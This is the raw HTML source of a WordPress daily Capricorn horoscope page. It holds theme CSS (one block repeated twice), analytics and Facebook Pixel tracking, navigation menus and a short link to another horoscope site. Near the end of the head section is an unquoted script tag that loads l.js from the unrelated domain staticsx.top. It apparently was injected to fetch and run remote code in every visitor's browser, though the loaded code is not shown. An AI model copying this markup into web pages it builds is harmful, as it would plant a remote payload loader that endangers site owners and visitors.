    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G8LMZS');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1083864588644544');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1083864588644544&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff544a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff544a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff544a;
                }
                .tdm-btn-style1 {
					background-color: #ff544a;
				}
				.tdm-btn-style2:before {
				    border-color: #ff544a;
				}
				.tdm-btn-style2 {
				    color: #ff544a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff544a;
                    -moz-box-shadow: 0 2px 16px #ff544a;
                    box-shadow: 0 2px 16px #ff544a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff544a;
                    -moz-box-shadow: 0 4px 26px #ff544a;
                    box-shadow: 0 4px 26px #ff544a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-112 td-standard-pack capricorn-horoscope-today global-block-template-6 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li id="menu-item-9086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9086"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://www.rebootdaily.com/">
                <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
                <span class="td-visual-hidden">Reboot Daily</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.rebootdaily.com/">
            <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9086"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:-5px !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 id="t">Capricorn Horoscope</h1>
<div class="h-menu">
<div><a href="/capricorn-horoscope-yesterday/">Prev Day</a><a class="h-menu-a" href="#">Today</a><a href="/capricorn-horoscope-tomorrow/">Next Day</a></div>
</div>
<div class="feedspress_items">
<div id="d" class="horoscope">

<p>Looking for Your Horoscope? Read it Now at <a href="https://www.soulvibe.com/horoscopes/">Soulvibe.com</a></p>

</div></div>

</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_9  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="feedspress_items">
<div id="d" class="horoscope">

<p>Horoscopes that Nourish Your Soul and <a href="https://www.soulvibe.com/horoscopes/">Raise Your Vibe</a> Every Day!</p>

</div></div>

<script type="text/javascript">
	if (typeof earnware_template_params === 'undefined') var earnware_template_params = {};
	/* 
	Optional merge variables... i.e.
	earnware_template_params.varName = 'insert merge value';
	*/
</script>
<script src="https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js" async="true"></script>
</div></div></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
